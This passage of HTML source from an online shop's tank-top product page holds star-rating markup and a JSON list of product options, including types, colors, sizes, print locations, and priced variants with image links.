                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"